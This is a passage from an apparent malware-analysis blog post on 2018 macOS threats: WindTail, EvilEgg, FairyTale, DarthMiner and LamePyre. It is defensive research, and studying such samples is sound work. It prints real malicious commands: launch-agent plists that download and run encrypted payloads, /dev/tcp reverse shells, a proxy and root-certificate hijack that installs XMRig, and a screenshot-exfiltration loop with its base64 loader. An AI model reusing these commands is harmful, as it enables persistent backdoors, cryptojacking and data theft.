# fs_usage -w -filesystem | grep date.txt 00:38:09.784384 lstat64 /Users/user/Desktop/Final_Presentation.app/Contents/Resources/date.txt usrnode.8894 00:38:09.785711 open F=3 (R_____) /Users/user/Desktop/Final_Presentation.app/Contents/Resources/date.txt usrnode.8894 ... # cat ~/Desktop/Final_Presentation.app/Contents/Resources/date.txt 2012201800380925
The malware then invokes a method named tuffel that performs actions such as:
- Moving the (malicious) application into the
/Users/user/Library/directory - Executing this persisted copy, via the
opencommand - Decrypting embedded strings that relate to file extensions of (likely) interest
We can observe step #2 (execution of the persisted copy) via my open-source process monitor library, ProcInfo:
procInfo[915:9229] process start:
pid: 917
path: /usr/bin/open
user: 501
args: (
open,
"-a",
"/Users/user/Library/Final_Presentation.app"
)
By debugging the malware and setting a breakpoint on the string decryption routines, we can dump the plaintext strings, such as WindTail’s command and control servers:
(lldb) x/s 0x0000000100350a40 0x100350a40: "string2me.com/qgHUDRZiYhOqQiN/kESklNvxsNZQcPl.php ... (lldb) x/s 0x0000000100352fe0 0x100352fe0: "http://flux2key.com/liaROelcOeVvfjN/fsfSQNrIyxeRvXH.php?very=%@&xnvk=%@
The C&C domains (string2me.com and flux2key.com) are both WindShift domains, as noted by Karim in an interview with itWire
“The domains string2me.com and flux2key.com identified as associated with these attacks“
These domains are currently offline:
$ ping flux2key.com ping: cannot resolve flux2key.com: Unknown host $ nslookup flux2key.com Server: 8.8.8.8 Address: 8.8.8.8#53 ** server can't find flux2key.com: SERVFAIL
…thus the malware appears to remain rather inactive. That is to say, (in a debugger), it doesn’t do much - as it’s likely awaiting commands from the (offline) C&C servers.
However, a brief (static) triage of other methods found within the (malicious) application indicate it likely supports ‘standard’ backdoor capabilities such as file exfiltration and the (remote) execution of arbitrary commands.
OSX.EvilEgg
EvilEgg is a dropper that installs various backdoors, likely to steal crytocurrency.
 Download:
Download: OSX.EvilEgg (password: infect3d)
 Writeups:
Writeups:

Infection Vector: Fake Application
Thomas Reed notes in Malwarebytes’ report, that OSX.EvilEgg infects Mac users when they download and install a (likely fake) cryptocurrency ticker app, CoinTicker from an attacker controlled domain coin-sticker.com (image credit: Malwarebytes):

“The CoinTicker app, on the surface, appears to be a legitimate application that could potentially be useful to someone who has invested in cryptocurrencies.
It looks like this app was probably never legitimate to begin with. First, the app is distributed via a domain named coin-sticker.com. This is close to, but not quite the same as, the name of the app. Getting the domain name wrong seems awfully sloppy if this were a legitimate app.
Adding further suspicion, it seems that this domain was just registered a few months ago“
 Persistence: Launch Agent
Persistence: Launch Agent
When the malicious CoinTicker application is run, it persists a launch agent (~/Library/LaunchAgents/.espl.plist):
 We can dump this file, (
We can dump this file, (.espl.plist) to view what is being persisted:
$ cat ~/Library/LaunchAgents/.espl.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>AbandonProcessGroup</key>
<true/>
<key>Label</key>
<string>com.apple.espl</string>
<key>ProgramArguments</key>
<array>
<string>sh</string>
<string>-c</string>
<string>nohup curl -k -L -o /tmp/.info.enc https://github.com/youarenick/newProject/raw/master/info.enc; openssl enc -aes-256-cbc -d -in /tmp/.info.enc -out /tmp/.info.py -k 111111qq; python /tmp/.info.py</string>
</array>
<key>RunAtLoad</key>
<true/>
<key>StartInterval</key>
<integer>90</integer>
</dict>
</plist>
As the RunAtLoad key is set to true, whatever the malware has specified in the ProgramArguments array will be persistently executed whenever the user logs in. Moreover, as the StartInterval this commands in the ProgramArguments array will be (re)executed every 90 seconds.
 Capabilities: Downloader
Capabilities: Downloader
As noted, EvilEgg installs a persistent launch agent property list file, .espl.plist. The ProgramArguments array in this file contains the following:
sh-cnohup curl -k -L -o /tmp/.info.enc https://github.com/youarenick/newProject/raw/master/info.enc; openssl enc -aes-256-cbc -d -in /tmp/.info.enc -out /tmp/.info.py -k 111111qq; python /tmp/.info.py&
This will download a python script from the (now offline) https://github.com/youarenick/newProject/raw/master/info.enc page, decode, then execute it (as /tmp/.info.py).
Malwarebytes’ report states that this python script, .info.py perform the following:
opens a reverse shell to
94.156.189.77:nohup bash &> /dev/tcp/94.156.189.77/2280 0>&1Downloads the the open-source EggShell backdoor, to
/tmp/espl:curl -k -L -o /tmp/espl https://github.com/youarenick/newProject/raw/master/macCreates and executes a shell script,
/tmp/.server.sh. This also creates a reverse shell to94.156.189.77#! /bin/bash nohup bash &> /dev/tcp/94.156.189.77/2280 0>&1
Besides installing the EggShell backdoor, the malicious application also executes a(nother) Python script (source: Malwarebytes):
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import os
import getpass
import uuid
def get_uid():
return "".join(x.encode("hex") for x in (getpass.getuser() + "-" + str(uuid.getnode())))
exec("".join(os.popen("echo 'U2FsdGVkX19GsbCj4lq2hzo27vqseHTtKbNTx9
...
TjO1GlH1+7cP7pDYa8ykBquk4WhU0/UqE' | openssl aes-256-cbc -A -d -a -k %s -md md5" % get_uid()).readlines()))Thomas Reed notes that:
“Extracting the script reveals that it is the
bot.pyscript from theEvilOSXbackdoor made by Github user Marten4n6.
This script has been customized to cause the backdoor to communicate with a server at185.206.144.226on port1339. The malware also creates a user launch agent namedcom.apple.EOFHXpQvqhr.plistdesigned to keep this script running.“
The combination of reverse-shells, and installation of two macOS backdoors means not only is the system fully owned, but the attacker(s) can run arbitrarily run any remote commands. Thus it is difficult to ascertain the ultimate goal of ‘OSX.EvilShell’. However, given the initial infection vector, it seems plausible that the attackers are interested in stealing cryptocurrencies from infected systems.
OSX.FairyTail
FairlyTail is a downloader, that persistently installs various pieces of macOS adware.
 Download:
Download: OSX.FairyTale (password: infect3d)
 Writeups:
Writeups:
 Infection Vector: Unknown
At this time, (AFAIK) there is no public details describing the means by which
Infection Vector: Unknown
At this time, (AFAIK) there is no public details describing the means by which FairyTail initially gains access to end-users’ Macs. However, as is often the case with adware, it likely invokes some sort of social-engineering methods, so as fake web-popups, fake update/installers, etc. etc.
What is known is that FairyTail was distributed as an application named SpellingChecker.app. Also, as this application (like most Mac malware/adware these days) was signed, Apple’s GateKeeper would not have blocked it’s execution if users were tricked or coerced into downloading the malicious code:

 Persistence: Launch Agent
Persistence: Launch Agent
In their report the SentinelOne researchers state the FairyTale persists as a launch agent:
“FairyTale then writes and loads a persistence agent and its executable to the following paths:
~/Library/LaunchAgents/com.sysd.launchserviced.plist~/Library/Application Support/com.sysd.launchserviced/launchserviced“
However, from the report (and my own analysis), it is unclear if the malware is persisting itself, or just downloading and persistently installing various macOS adware.
The latter seems more likely, with the SentinelOne researchers noting:
“Among the installer’s obfuscated base64 is the template for a property list file…
Notice that it uses placeholders for some of the keys…the intent is clear: this isn’t a one-off package, but a re-usable installer for any payload the author chooses.“
Here we can see the launch agent template (image credit: SentinelOne):

 Capabilities: Adware Installer
Capabilities: Adware Installer
The goal of FairyTale is to simply to persistently install various pieces of Mac adware.
Reversing it’s binary (SpellingChecker.app/Contents/MacOS/SpellingChecker), we can see the first thing it does is invoke a method named setArgAffId (read: set affiliate identification). Affiliate IDs are are used by adware to track the number of installs - installs, which generate profits for the adware authors.
int EntryPoint(int arg0, int arg1) {
rsi = arg1;
if (arg0 == 0x2) {
[Parameters setArgAffId:atoi(*(rsi + 0x8))];
}
...
}FairyTale then checks if it’s connected to the internet via the checkIC method (which uses Apple’s `SCNetworkReachability’ framework):
+(bool)checkIC {
...
rbx = SCNetworkReachabilityCreateWithAddress(**_kCFAllocatorDefault, &var_30);
if (rbx != 0x0) {
rax = SCNetworkReachabilityGetFlags(rbx, &var_34);
return rax;
}It then checks if it’s running inside a VM, by seeing if the ioreg command returns anything that reference command VM software. We can observe this check via Objective-See’s process monitor, ProcInfo:
# ./ProcInfo
[ process start ]
pid: 1727
path: /usr/sbin/ioreg
user: 501
args: (
ioreg,
"-l"
)
[ process start ]
pid: 1728
path: /usr/bin/grep
user: 501
args: (
grep,
"-e",
VirtualBox,
"-e",
Oracle,
"-e",
VMware,
"-e",
Parallels
)
Assuming all is good FairyTale will download and install other adware. During my analysis it downloaded a variant of the prolific Genieo adware as well as a MacSearch adware installer to the /tmp directory:
$ ls /tmp LinqurySearch macsearch.app
Both are flagged on VirusTotal:

OSX.DarthMiner
DarthMiner is a backdoor that leverages EmPyre and XMRig (for cryptocurrency mining).
 Download:
Download: OSX.DarthMiner (password: infect3d)
 Writeups:
Writeups:
 Infection Vector: Fake Piracy Application
Infection Vector: Fake Piracy Application
Mac users could become infected with DarthMiner when they download and run what they believed was a well known application, Adobe Zii - designed to pirate various Adobe applications. Instead, as noted by Malwarebytes researchers, instead of gaining access to Adobe apps, their Mac would be turned into a cryptominer:
“In this case, however, the app [Adobe Zii] was definitely not the real thing.“
 Persistence: Launch Agent
Persistence: Launch Agent
The malicious application Adobe Zii is a simply automator application, who’s payload can viewed via the built-in macOS Automator application:

The Malwarebytes’ report states that:
“This script is designed to download and execute a Python script, then download and run an app named sample.app.
Thesample.appis simple. It appears to simply be a version ofAdobe Zii, most likely for the purpose of making it appear that the malware was actually ‘legitimate.’“
The python script appears to be the well-known (and open-source) python backdoor Empyre. In this instance, the Malwarebytes researchers observed the backdoor downloading and executing the following script (as /tmp/uploadminer.sh):
# osascript -e "do shell script \"networksetup -setsecurewebproxy "Wi-Fi" 46.226.108.171 8080 && networksetup -setwebproxy "Wi-Fi" 46.226.108.171 8080 && curl -x http://46.226.108.171:8080 http://mitm.it/cert/pem -o verysecurecert.pem && security add-trusted-cert -d -r trustRoot -k /Library/Keychains/System.keychain verysecurecert.pem\" with administrator privileges"
cd ~/Library/LaunchAgents
curl -o com.apple.rig.plist http://46.226.108.171/com.apple.rig.plist
curl -o com.proxy.initialize.plist http://46.226.108.171/com.proxy.initialize.plist
launchctl load -w com.apple.rig.plist
launchctl load -w com.proxy.initialize.plist
cd /Users/Shared
curl -o config.json http://46.226.108.171/config.json
curl -o xmrig http://46.226.108.171/xmrig
chmod +x ./xmrig
rm -rf ./xmrig2
rm -rf ./config2.json
./xmrig -c config.json &This persistently installs two components:
- The
Empyre, viacom.proxy.initialize.plist - An
XMRigcryptominer, viacom.apple.rig.plist
 Capabilities: Backdoor & Cryptominer
Capabilities: Backdoor & Cryptominer
As noted, DarthMiner installs both a backdoor (Empyre), and cryptominer (XMRig).
The backdoor allows the remote attacks to run arbitrary commands, such as installing the cryptominer. However, as noted by Thomas Reed, the backdoor could of course been used to run other commands or install other components:
“It’s important to keep in mind that the cryptominer was installed through a command issued by the backdoor, and there may very well have been other arbitrary commands sent to infected Macs by the backdoor in the past. It’s impossible to know exactly what damage this malware might have done to infected systems. Just because we have only observed the mining behavior does not mean it hasn’t ever done other things.“
“Luckily” in this case, the attacker choose to simply (ab)use infected systems to miner cryptocurrencies…
OSX.LamePyre
LamePyre is a persistent backdoor, that continually takes and exfiltrates screenshots.
 Download:
Download: OSX.LamePyre (password: infect3d)
 Writeups:
Writeups:
 Infection Vector: Fake Discord Application
Infection Vector: Fake Discord Application
LamePyre masquerades as Discord application, but in reality is a malicious application (specifically a compiled Automator script).
If a Mac user tricked into downloading and running the malicious DiscordApp.app they will become infected.
Note though, the by using Objective-See’s WhatsYourSign utility, we can see that LamePyre is unsigned:

 Persistence: Launch Agent
Persistence: Launch Agent
As noted, LamePyre is a compiled Automator script. In order to extract it’s payload to ascertain its persistence and capabilities, one can either open it’s DiscordApp.app/Contents/document.wflow file, or simply open the application in /Applications/Automator.app
$ less DiscordApp.app/Contents/document.wflow
...
<key>COMMAND_STRING</key>
<string>
PAYLOAD_DATA="IyAtKi0gY29kaW5nOiB1dGYtOCAtKi0KCmltcG9ydCBiYXNlNjQKaW1wb3J0IGxvZ2dpbmcKaW1wb3J0IG9zCmltcG9ydCBzdWJwcm9jZXNzCmZyb20gc3lzIGltcG9ydC
BleGl0CmZyb20gdGV4dHdyYXAgaW1wb3J0IGRlZGVudAoKCkxPQURFUl9PUFRJT05TID0gewogICAgImxhdW5jaF9hZ2VudF9uYW1lIjogImNvbS5hcHBsZS5zeXN0ZW1rZWVwZXIiLAogICAgInBheWxvYWRfZmlsZW5hbWUiOiAiLnN5c3RlbWtlZXBlci
IsCiAgICAicHJvZ3JhbV9kaXJlY3RvcnkiOiBvcy5wYXRoLmV4c...lMT0FEX0JBU0U2NCkpCg=="
echo $PAYLOAD_DATA | base64 -D | /usr/bin/python &
VUID=`system_profiler SPHardwareDataType | awk '/UUID/ { print $3; }'`
while [ true ]
do
screencapture -C -x /tmp/alloy.png
curl -F "scr=@/tmp/alloy.png" "http://37.1.221.204/handler.php?uid=$VUID"
done
</string>
Using Python, we can decode the base64 encoded payload:
>>> import base64
>>> PAYLOAD_DATA="IyAtKi0gY29kaW5nOiB1dGYtOCAtKi0KCmltcG9ydCBiYXNlNjQK ...0FEX0JBU0U2NCkpCg=="
>>> base64.b64decode(PAYLOAD_DATA)
'# -*- coding: utf-8 -*-\n\nimport base64\nimport logging\nimport os\nimport subprocess\nfrom sys import exit\nfrom textwrap import dedent\n\n\nLOADER_OPTIONS = {\n "launch_agent_name": "com.apple.systemkeeper",\n "payload_filename": ".systemkeeper",\n "program_directory": os.path.expanduser("~/.system")\n}\n
PAYLOAD_BASE64 = "IyEvdXNyL2Jpbi9weXRob24KCmltcG9ydCBzeXMsYmFzZTY0O2V4ZWMoYmFzZTY0LmI2NGRlY29kZSgnY1ZCdVVVRmFkMkp4UWxvOUoxQkNiSEZKVmljS2FXMXdiM0owSUhONWN5d2dkWEpzYkdsaU1qdHBiWEJ2Y25RZ2NtVXNJSE4xWW5CeWIyTmxjM003WTIxa0lEMGdJbkJ6SUMxbFppQjhJR2R5WlhBZ1RHbDBkR3hsWENCVGJtbDBZMmdnZkNCbmNtVndJQzEySUdkeVpYQWlDbkJ6SUQwZ2MzVmljSEp2WTJWemN5NVFiM0JsYmloamJXUXNJSE5vWld4c1BWUnlkV1VzSUhOMFpHOTFkRDF6ZFdKd2NtOWpaWE56TGxCSlVFVXBDbTkxZENBOUlIQnpMbk4wWkc5MWRDNXlaV0ZrS0NrS2NITXVjM1JrYjNWMExtTnNiM05sS0NrS2FXWWdjbVV1YzJWaGNtTm9LQ0pNYVhSMGJHVWdVMjVwZEdOb0lpd2diM1YwS1RvS0lDQWdjM2x6TG1WNGFYUW9LUXB2UFY5ZmFXMXdiM0owWDE4b2V6STZKM1Z5Ykd4cFlqSW5MRE02SjNWeWJHeHBZaTV5WlhGMVpYTjBKMzFiYzNsekxuWmxjbk5wYjI1ZmFXNW1iMXN3WFYwc1puSnZiV3hwYzNROVd5ZGlkV2xzWkY5dmNHVnVaWEluWFNrdVluVnBiR1JmYjNCbGJtVnlLQ2s3VlVFOUowMXZlbWxzYkdFdk5TNHdJQ2hOWVdOcGJuUnZjMmc3SUVsdWRHVnNJRTFoWXlCUFV5QllJREV3TGpFeE95Qnlkam8wTlM0d0tTQkhaV05yYnk4eU1ERXdNREV3TVNCR2FYSmxabTk0THpRMUxqQW5PMjh1WVdSa2FHVmhaR1Z5Y3oxYktDZFZjMlZ5TFVGblpXNTBKeXhWUVNsZE8yRTlieTV2Y0dWdUtDZG9kSFJ3T2k4dk16Y3VNUzR5TWpFdU1qQTBPamd3T0RBdmFXNWtaWGd1WVhOd0p5a3VjbVZoWkNncE8ydGxlVDBuTjJJek5qTTVZVFJoWWpNNU56WTFOek01WVRWbE1HVmtOelZpWXpnd01UWW5PMU1zYWl4dmRYUTljbUZ1WjJVb01qVTJLU3d3TEZ0ZENtWnZjaUJwSUdsdUlISmhibWRsS0RJMU5pazZDaUFnSUNCcVBTaHFLMU5iYVYwcmIzSmtLR3RsZVZ0cEpXeGxiaWhyWlhrcFhTa3BKVEkxTmdvZ0lDQWdVMXRwWFN4VFcycGRQVk5iYWwwc1UxdHBYUXBwUFdvOU1BcG1iM0lnWTJoaGNpQnBiaUJoT2dvZ0lDQWdhVDBvYVNzeEtTVXlOVFlLSUNBZ0lHbzlLR29yVTF0cFhTa2xNalUyQ2lBZ0lDQlRXMmxkTEZOYmFsMDlVMXRxWFN4VFcybGRDaUFnSUNCdmRYUXVZWEJ3Wlc1a0tHTm9jaWh2Y21Rb1kyaGhjaWxlVTFzb1UxdHBYU3RUVzJwZEtTVXlOVFpkS1NrS1pYaGxZeWduSnk1cWIybHVLRzkxZENrcCcpKQ=="\n
SCREENCAST_BASE64 = "VlVJRD1gc3lzdGVtX3Byb2ZpbGVyIFNQSGFyZHdhcmVEYXRhVHlwZSB8IGF3ayAnL1VVSUQvIHsgcHJpbnQgJDM7IH0nYAoKd2hpbGUgWyB0cnVlIF0KZG8KCXNjcmVlbmNhcHR1cmUgL3RtcC9hbGxveS5wbmcKCWN1cmwgLUYgInNjcj1AL3RtcC9hbGxveS5wbmciICJodHRwOi8vMzcuMS4yMjEuMjA0L2hhbmRsZXIucGhwP3VpZD0kVlVJRCIJCmRvbmU="\n\nPROGRAM_DIRECTORY = os.path.expanduser(LOADER_OPTIONS["program_directory"])\nLAUNCH_AGENT_NAME = LOADER_OPTIONS["launch_agent_name"]\nPAYLOAD_FILENAME = LOADER_OPTIONS["payload_filename"]\n\n\ndef get_program_file():\n return os.path.join(PROGRAM_DIRECTORY, PAYLOAD_FILENAME)\n\n\ndef get_launch_agent_directory():\n return os.path.expanduser("~/Library/LaunchAgents")\n\n\ndef get_launch_agent_file():\n return get_launch_agent_directory() + "/%s.plist" % LAUNCH_AGENT_NAME\n\n\ndef run_command(command):\n out, err = subprocess.Popen(command, stdout=subprocess.PIPE, stderr=subprocess.PIPE, shell=True).communicate()\n return out + err\n\n\nrun_command("mkdir -p " + PROGRAM_DIRECTORY)\nrun_command("mkdir -p " + get_launch_agent_directory())\n\nlaunch_agent_create = dedent("""\\\n\n\n\n\n KeepAlive \n Label \n %s \n ProgramArguments \n \n %s \n %s \n \n RunAtLoad \n \n \n""") % (LAUNCH_AGENT_NAME, get_program_file(), PROGRAM_DIRECTORY + "/.helper")\n\nwith open(get_launch_agent_file(), "w") as output_file:\n output_file.write(launch_agent_create)\n\nwith open(PROGRAM_DIRECTORY + "/.helper", "w") as output_file:\n output_file.write(base64.b64decode(SCREENCAST_BASE64))\n\n\nwith open(get_program_file(), "w") as output_file:\n output_file.write(base64.b64decode(PAYLOAD_BASE64))\n\nos.chmod(get_program_file(), 0o777)\nos.chmod(PROGRAM_DIRECTORY + "/.helper", 0o777)\n\nrun_command("launchctl load -w " + get_launch_agent_file())\n\nexec(base64.b64decode(PAYLOAD_BASE64))\n'
More base64 encoded payload(s)…but also referenced to a launch agent: com.apple.systemkeeper:
"launch_agent_name": "com.apple.systemkeeper",And sure enough, executing the malicious application generates a BlockBlock persistence alert:

Dumping the launch agent plist com.apple.systemkeeper, reveals the following:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>KeepAlive</key>
<true/>
<key>Label</key>
<string>com.apple.systemkeeper</string>
<key>ProgramArguments</key>
<array>
<string>/Users/user/.system/.systemkeeper</string>
<string>/Users/user/.system/.helper</string>
</array>
<key>RunAtLoad</key>
<true/>
</dict>
</plist>
As RunAtLoad key is set to true, the two scripts /Users/user/.system/.systemkeeper and /Users/user/.system/.helper will be automatically executed anytime the user logs in.
 Capabilities: Backdoor & Screen Capture
Capabilities: Backdoor & Screen Capture
LamePyre persists two scripts: .systemkeeper and .helper
The .systemkeeper is an encoded python script that decodes to the the well-known (and open-source) python backdoor Empyre, configured to communicate with 37.1.221.204:8080 for tasking.
The malware also persists a script named .helper which simply executes the built-in screencapture utility to capture the desktop, and exfiltrate that to 37.1.221.204:
$ cat /Users/user/.system/.helper
VUID=`system_profiler SPHardwareDataType | awk '/UUID/ { print $3; }'`
while [ true ]
do
screencapture /tmp/alloy.png
curl -F "scr=@/tmp/alloy.png" "http://37.1.221.204/handler.php?uid=$VUID"
One can observe this via Objective-See’s process monitor, ProcInfo:
# ./ProcInfo
[ process start ]
pid: 1169
path: /usr/sbin/screencapture
user: 501
args: (
screencapture,
"-C",
"-x",
"/tmp/alloy.png"
)
Interested in more details about LamePyre or the malware analysis/reversing process? I recently recorded a live-stream where we analyzed the malware in quite some detail:
Conclusion:
Well that’s a wrap!
Hope you enjoyed the ride as we wandered thru the new backdoors, adware installers, and cryptominers of 2018.
Other notable macOS events, tangentially related to malware include:
And since you read this far, don’t forget to follow/subscribe to my:
Love these blog posts & tools? You can support them via my Patreon page!